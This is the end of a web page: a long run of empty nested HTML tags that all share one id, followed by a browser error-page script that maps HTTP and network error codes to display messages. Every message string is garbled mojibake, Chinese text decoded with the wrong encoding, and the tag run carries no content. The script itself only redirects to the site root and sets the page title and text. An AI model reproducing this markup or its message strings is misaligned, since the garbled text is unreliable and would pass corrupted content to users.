id="qeztr"><strike id="qeztr"><sup id="qeztr"><var id="qeztr"></var></sup></strike></pre><big id="qeztr"><label id="qeztr"><optgroup id="qeztr"><noframes id="qeztr"></noframes></optgroup></label></big><strike id="qeztr"><menu id="qeztr"><li id="qeztr"><thead id="qeztr"></thead></li></menu></strike><legend id="qeztr"><th id="qeztr"><rp id="qeztr"><small id="qeztr"></small></rp></th></legend><fieldset id="qeztr"><code id="qeztr"><nobr id="qeztr"><em id="qeztr"></em></nobr></code></fieldset><button id="qeztr"><thead id="qeztr"><tr id="qeztr"><acronym id="qeztr"></acronym></tr></thead></button><td id="qeztr"></td><kbd id="qeztr"></kbd><dd id="qeztr"><delect id="qeztr"><div id="qeztr"><td id="qeztr"></td></div></delect></dd><strike id="qeztr"><code id="qeztr"><em id="qeztr"><em id="qeztr"></em></em></code></strike><sub id="qeztr"></sub><center id="qeztr"></center><thead id="qeztr"></thead><dfn id="qeztr"><tfoot id="qeztr"><tr id="qeztr"><sub id="qeztr"></sub></tr></tfoot></dfn><dfn id="qeztr"></dfn><ul id="qeztr"></ul><button id="qeztr"></button><output id="qeztr"><samp id="qeztr"><dd id="qeztr"><tr id="qeztr"></tr></dd></samp></output><thead id="qeztr"><meter id="qeztr"><acronym id="qeztr"><sup id="qeztr"></sup></acronym></meter></thead><center id="qeztr"><tr id="qeztr"><acronym id="qeztr"><sup id="qeztr"></sup></acronym></tr></center><output id="qeztr"></output><video id="qeztr"></video><sup id="qeztr"></sup><tbody id="qeztr"></tbody><sup id="qeztr"><samp id="qeztr"><center id="qeztr"><em id="qeztr"></em></center></samp></sup><tr id="qeztr"></tr><small id="qeztr"><button id="qeztr"><center id="qeztr"><form id="qeztr"></form></center></button></small><table id="qeztr"></table><label id="qeztr"><strong id="qeztr"><th id="qeztr"><li id="qeztr"></li></th></strong></label><form id="qeztr"></form><legend id="qeztr"><menu id="qeztr"><code id="qeztr"><pre id="qeztr"></pre></code></menu></legend><var id="qeztr"><thead id="qeztr"><sub id="qeztr"><menuitem id="qeztr"></menuitem></sub></thead></var><tt id="qeztr"><center id="qeztr"><wbr id="qeztr"><xmp id="qeztr"></xmp></wbr></center></tt><fieldset id="qeztr"></fieldset><optgroup id="qeztr"></optgroup><noframes id="qeztr"></noframes><dl id="qeztr"><dl id="qeztr"><dfn id="qeztr"><dfn id="qeztr"></dfn></dfn></dl></dl><small id="qeztr"></small><em id="qeztr"></em><label id="qeztr"><s id="qeztr"><menu id="qeztr"><form id="qeztr"></form></menu></s></label><dl id="qeztr"><strong id="qeztr"><label id="qeztr"><form id="qeztr"></form></label></strong></dl><center id="qeztr"></center><input id="qeztr"><optgroup id="qeztr"><noframes id="qeztr"><rp id="qeztr"></rp></noframes></optgroup></input><menu id="qeztr"><form id="qeztr"><small id="qeztr"><em id="qeztr"></em></small></form></menu><dfn id="qeztr"></dfn><sup id="qeztr"><form id="qeztr"><em id="qeztr"><pre id="qeztr"></pre></em></form></sup><kbd id="qeztr"><delect id="qeztr"><div id="qeztr"><menu id="qeztr"></menu></div></delect></kbd><strike id="qeztr"><i id="qeztr"><input id="qeztr"><dfn id="qeztr"></dfn></input></i></strike><menuitem id="qeztr"></menuitem><li id="qeztr"></li><legend id="qeztr"></legend><big id="qeztr"><thead id="qeztr"><legend id="qeztr"><label id="qeztr"></label></legend></thead></big><tt id="qeztr"></tt><menuitem id="qeztr"><thead id="qeztr"><delect id="qeztr"><output id="qeztr"></output></delect></thead></menuitem><dfn id="qeztr"></dfn><noframes id="qeztr"></noframes><div id="qeztr"><fieldset id="qeztr"><code id="qeztr"><label id="qeztr"></label></code></fieldset></div><code id="qeztr"><label id="qeztr"><abbr id="qeztr"><th id="qeztr"></th></abbr></label></code><table id="qeztr"><small id="qeztr"><pre id="qeztr"><sub id="qeztr"></sub></pre></small></table><dfn id="qeztr"></dfn><em id="qeztr"></em><form id="qeztr"></form><input id="qeztr"><acronym id="qeztr"><strike id="qeztr"><i id="qeztr"></i></strike></acronym></input><th id="qeztr"><var id="qeztr"><input id="qeztr"><optgroup id="qeztr"></optgroup></input></var></th><ul id="qeztr"></ul><legend id="qeztr"></legend><div id="qeztr"></div><fieldset id="qeztr"></fieldset><tr id="qeztr"></tr><em id="qeztr"></em><legend id="qeztr"></legend><acronym id="qeztr"></acronym><table id="qeztr"><tbody id="qeztr"><abbr id="qeztr"><ul id="qeztr"></ul></abbr></tbody></table><samp id="qeztr"><thead id="qeztr"><form id="qeztr"><strike id="qeztr"></strike></form></thead></samp><i id="qeztr"></i><rp id="qeztr"><small id="qeztr"><em id="qeztr"><output id="qeztr"></output></em></small></rp><span id="qeztr"></span><tt id="qeztr"><thead id="qeztr"><form id="qeztr"><strike id="qeztr"></strike></form></thead></tt><sup id="qeztr"><table id="qeztr"><em id="qeztr"><em id="qeztr"></em></em></table></sup><meter id="qeztr"></meter><sup id="qeztr"></sup><strong id="qeztr"></strong><thead id="qeztr"><form id="qeztr"><acronym id="qeztr"><sup id="qeztr"></sup></acronym></form></thead><optgroup id="qeztr"></optgroup><ins id="qeztr"></ins><th id="qeztr"></th><wbr id="qeztr"></wbr><thead id="qeztr"></thead><ins id="qeztr"><wbr id="qeztr"><s id="qeztr"><menu id="qeztr"></menu></s></wbr></ins><strong id="qeztr"><noframes id="qeztr"><menuitem id="qeztr"><dl id="qeztr"></dl></menuitem></noframes></strong><dfn id="qeztr"></dfn><delect id="qeztr"></delect><sup id="qeztr"><table id="qeztr"><em id="qeztr"><delect id="qeztr"></delect></em></table></sup><table id="qeztr"></table><thead id="qeztr"></thead><table id="qeztr"></table><tbody id="qeztr"><optgroup id="qeztr"><th id="qeztr"><li id="qeztr"></li></th></optgroup></tbody><optgroup id="qeztr"></optgroup><ins id="qeztr"><form id="qeztr"><div id="qeztr"><menu id="qeztr"></menu></div></form></ins><strike id="qeztr"></strike><code id="qeztr"></code><noframes id="qeztr"><tt id="qeztr"><thead id="qeztr"><tr id="qeztr"></tr></thead></tt></noframes><optgroup id="qeztr"></optgroup><meter id="qeztr"><xmp id="qeztr"><td id="qeztr"><rt id="qeztr"></rt></td></xmp></meter><video id="qeztr"></video><th id="qeztr"></th><dfn id="qeztr"><tt id="qeztr"><center id="qeztr"><meter id="qeztr"></meter></center></tt></dfn><strike id="qeztr"></strike><tbody id="qeztr"><optgroup id="qeztr"><noframes id="qeztr"><button id="qeztr"></button></noframes></optgroup></tbody><video id="qeztr"></video><menuitem id="qeztr"><tfoot id="qeztr"><dl id="qeztr"><optgroup id="qeztr"></optgroup></dl></tfoot></menuitem><small id="qeztr"><tt id="qeztr"><thead id="qeztr"><wbr id="qeztr"></wbr></thead></tt></small><strike id="qeztr"><i id="qeztr"><tbody id="qeztr"><abbr id="qeztr"></abbr></tbody></i></strike><center id="qeztr"><tr id="qeztr"><acronym id="qeztr"><menu id="qeztr"></menu></acronym></tr></center><tfoot id="qeztr"><wbr id="qeztr"><s id="qeztr"><menu id="qeztr"></menu></s></wbr></tfoot><i id="qeztr"><tbody id="qeztr"><abbr id="qeztr"><th id="qeztr"></th></abbr></tbody></i><strike id="qeztr"><fieldset id="qeztr"><i id="qeztr"><pre id="qeztr"></pre></i></fieldset></strike><small id="qeztr"><em id="qeztr"><output id="qeztr"><dfn id="qeztr"></dfn></output></em></small><small id="qeztr"></small><var id="qeztr"></var><output id="qeztr"><samp id="qeztr"><big id="qeztr"><meter id="qeztr"></meter></big></samp></output><sup id="qeztr"></sup><optgroup id="qeztr"><dfn id="qeztr"><li id="qeztr"><nobr id="qeztr"></nobr></li></dfn></optgroup><strike id="qeztr"></strike><output id="qeztr"><form id="qeztr"><em id="qeztr"><dfn id="qeztr"></dfn></em></form></output><label id="qeztr"></label><input id="qeztr"><acronym id="qeztr"><td id="qeztr"><dl id="qeztr"></dl></td></acronym></input><tbody id="qeztr"><optgroup id="qeztr"><ul id="qeztr"><samp id="qeztr"></samp></ul></optgroup></tbody><label id="qeztr"></label><pre id="qeztr"><em id="qeztr"><output id="qeztr"><dfn id="qeztr"></dfn></output></em></pre><optgroup id="qeztr"></optgroup><sup id="qeztr"></sup><td id="qeztr"></td><tfoot id="qeztr"></tfoot><xmp id="qeztr"></xmp><big id="qeztr"><dl id="qeztr"><strong id="qeztr"><dfn id="qeztr"></dfn></strong></dl></big><optgroup id="qeztr"><ul id="qeztr"><button id="qeztr"><ins id="qeztr"></ins></button></ul></optgroup></div>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"Ո����F(xi��n)�Z���e�`",
	"401":"�]���L����(qu��n)��",
	"403":"����(w��)���ܽ^��(zh��)��ԓՈ��",
	"404":"ָ������治����",
	"405":"Ո�󷽷���ָ�����YԴ���m��",
	"406":"�͑��˟o����������(y��ng)��(sh��)��(j��)",
	"408":"�ȴ�Ո��r����(w��)�����r",
	"409":"Ո���c��(d��ng)ǰ�YԴ�Ġ�B(t��i)�_ͻ����(d��o)��Ո��o�����",
	"410":"Ո����YԴ�Ѳ����ڣ����қ]���D(zhu��n)�ӵ�ַ",
	"500":"����(w��)���Lԇ��(zh��)��Ո��r������������r",
	"501":"����(w��)�����߂��(zh��)��ԓՈ������Ĺ���",
	"502":"�W(w��ng)�P(gu��n)���������(w��)�������η���(w��)���յ���푑�(y��ng)�oЧ",
	"503":"����(w��)�����r�o��̎��ԓՈ��",
	"504":"�ڵȴ����η���(w��)��푑�(y��ng)�r���W(w��ng)�P(gu��n)���������(w��)�����r",
	"505":"����(w��)����֧��Ո�������õ� HTTP �汾",
	"1":"�o����������(w��)���� DNS ��ַ",
	"2":"�B��ʧ��",
	"-7":"�������r",
	"-100":"����(w��)�������P(gu��n)�]���B��",
	"-101":"�B��������",
	"-102":"����(w��)���ܽ^���B��",
	"-104":"�o���B�ӵ�����(w��)��",
	"-105":"�o����������(w��)���� DNS ��ַ",
	"-109":"�o���L��ԓ����(w��)��",
	"-138":"�o���L���W(w��ng)�j(lu��)",
	"-130":"��������(w��)���B��ʧ��",
	"-106":"��(li��n)�W(w��ng)�B�����Д�",
	"-401":"�ľ������xȡ��(sh��)��(j��)�r���F(xi��n)�e�`",
	"-400":"������δ�ҵ�Ո��ėlĿ",
	"-331":"�W(w��ng)�j(lu��) IO �ѕ�ͣ",
	"-6":"�o���ҵ�ԓ�ļ���Ŀ�",
	"-310":"�ض����^��",
	"-324":"����(w��)���є��_�B�ӣ���δ�l(f��)���κΔ�(sh��)��(j��)",
	"-346":"�յ��ˁ��Է���(w��)�����؏�(f��)��(bi��o)�^",
	"-349":"�յ��ˁ��Է���(w��)�����؏�(f��)��(bi��o)�^",
	"-350":"�յ��ˁ��Է���(w��)�����؏�(f��)��(bi��o)�^",
	"-118":"�B�ӳ��r"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;


</script>